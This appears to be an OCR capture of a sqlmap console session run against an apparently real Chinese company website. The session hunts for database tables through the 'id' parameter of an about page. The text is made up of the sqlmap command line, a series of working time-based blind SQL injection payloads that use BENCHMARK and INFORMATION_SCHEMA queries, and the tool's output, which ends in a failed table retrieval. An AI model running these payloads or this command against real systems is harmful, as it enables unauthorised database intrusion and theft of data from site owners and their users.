 sqlmap.bat - sqlmap.py -u "www.konzern.com.cn/about/index.php?id=11" --tables -D...
[12:56:54] [PAYLOAD] 11 AND 1581=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(table_nam
e) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6b67),1,1)
)>331876),BENCHMARK(5000000,MD5(0x56624d73)),1581)
.
[12:56:54] [PAYLOAD] 11 AND 1581=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(table_nam
e) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6b67),1,1)
)>557287),BENCHMARK(5000000,MD5(0x56624d73)),1581)
.
[12:56:54] [PAYLOAD] 11 AND 1581=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(table_nam
e) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6b67),1,1)
)>318906),BENCHMARK(5000000,MD5(0x56624d73)),1581)
. (done)
[12:56:55] [PAYLOAD] 11 AND 1581=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(table_nam
e) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6b67),1,1)
)>48),BENCHMARK(5000000,MD5(0x56624d73)),1581)
[12:56:55] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
[12:56:55] [PAYLOAD] 11 AND 1581=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(table_nam
e) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6b67),1,1)
)>1),BENCHMARK(5000000,MD5(0x56624d73)),1581)
[12:56:55] [INFO] retrieved:
[12:56:55] [DEBUG] performed 3 queries in 4.92 seconds
[12:56:55] [WARNING] unable to retrieve the number of tables for database 'kg'
[12:56:55] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q]